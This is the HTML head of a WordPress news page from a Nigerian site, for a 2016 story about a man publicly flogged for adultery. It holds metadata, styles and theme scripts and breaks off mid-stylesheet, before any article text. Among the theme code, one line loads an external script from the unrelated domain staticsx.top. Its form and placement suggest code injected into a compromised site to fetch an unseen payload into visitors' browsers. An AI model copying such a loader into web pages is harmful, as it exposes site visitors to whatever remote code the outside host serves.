

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/
body_size: 27578
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Watch video: Man flogged in public after he was caught sleeping with another man&#039;s wife</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://orijoreporter.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://orijoreporter.com/wp-content/uploads/2016/05/MAN-FLOGGED.jpg" /><link rel="icon" type="image/png" href="http://orijoreporter.com/wp-content/uploads/2017/07/cropped-cropped-orijo_r_app_logo2-1-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="A man who was caught having sex with another man&#039;s wife has received a public flogging as punishment." />
	<link rel="canonical" href="https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Watch video: Man flogged in public after he was caught sleeping with another man&#039;s wife" />
	<meta property="og:description" content="A man who was caught having sex with another man&#039;s wife has received a public flogging as punishment." />
	<meta property="og:url" content="https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/" />
	<meta property="og:site_name" content="Orijo Reporter" />
	<meta property="article:publisher" content="https://facebook.com/orijoreporter" />
	<meta property="article:published_time" content="2016-05-28T08:37:12+00:00" />
	<meta property="article:modified_time" content="2016-05-29T06:01:20+00:00" />
	<meta property="og:image" content="https://orijoreporter.com/wp-content/uploads/2016/05/MAN-FLOGGED.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="230" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="orijoadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@orijoreporter" />
	<meta name="twitter:site" content="@orijoreporter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/","url":"https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/","name":"Watch video: Man flogged in public after he was caught sleeping with another man's wife","isPartOf":{"@id":"https://orijoreporter.com/#website"},"primaryImageOfPage":{"@id":"https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/#primaryimage"},"image":{"@id":"https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/#primaryimage"},"thumbnailUrl":"https://orijoreporter.com/wp-content/uploads/2016/05/MAN-FLOGGED.jpg","datePublished":"2016-05-28T08:37:12+00:00","dateModified":"2016-05-29T06:01:20+00:00","author":{"@id":"https://orijoreporter.com/#/schema/person/d96afd11ece061b04f566279b5d209ef"},"description":"A man who was caught having sex with another man's wife has received a public flogging as punishment.","breadcrumb":{"@id":"https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/#primaryimage","url":"https://orijoreporter.com/wp-content/uploads/2016/05/MAN-FLOGGED.jpg","contentUrl":"https://orijoreporter.com/wp-content/uploads/2016/05/MAN-FLOGGED.jpg","width":450,"height":230},{"@type":"BreadcrumbList","@id":"https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orijoreporter.com/"},{"@type":"ListItem","position":2,"name":"Watch video: Man flogged in public after he was caught sleeping with another man&#8217;s wife"}]},{"@type":"WebSite","@id":"https://orijoreporter.com/#website","url":"https://orijoreporter.com/","name":"Orijo Reporter","description":"Get Latest Nigeria News, Society Reporting, Politics Scandal Reports, Celebrities News, Entertainment, Nigerian Newspapers, Human Interest","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orijoreporter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orijoreporter.com/#/schema/person/d96afd11ece061b04f566279b5d209ef","name":"orijoadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orijoreporter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00e6afd3c9a11083f7944f25a0cb56ab93c28fd1b7069a3406fcf101eb82eb5b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00e6afd3c9a11083f7944f25a0cb56ab93c28fd1b7069a3406fcf101eb82eb5b?s=96&d=mm&r=g","caption":"orijoadmin"},"url":"https://orijoreporter.com/author/orijoadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Orijo Reporter &raquo; Feed" href="https://orijoreporter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orijo Reporter &raquo; Comments Feed" href="https://orijoreporter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orijo Reporter &raquo; Watch video: Man flogged in public after he was caught sleeping with another man&#8217;s wife Comments Feed" href="https://orijoreporter.com/man-flogged-public-caught-sleeping-another-mans-wife/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orijoreporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forijoreporter.com%2Fman-flogged-public-caught-sleeping-another-mans-wife%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orijoreporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forijoreporter.com%2Fman-flogged-public-caught-sleeping-another-mans-wife%2F&#038;format=xml" />
<!-- orijoreporter.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="orijo-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://orijoreporter.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css' href='https://orijoreporter.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://orijoreporter.com/wp-content/themes/Newspaper/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://orijoreporter.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://orijoreporter.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://orijoreporter.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://orijoreporter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orijoreporter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://orijoreporter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orijoreporter.com/wp-json/wp/v2/posts/13681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orijoreporter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p4QJCu-3yF' />
	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/orijoreporter.com\/wp-admin\/","wpRestNonce":"112becaea9","wpRestUrl":"https:\/\/orijoreporter.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/orijoreporter.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="https:\/\/orijoreporter.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("http://orijoreporter.com/wp-content/uploads/2017/07/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
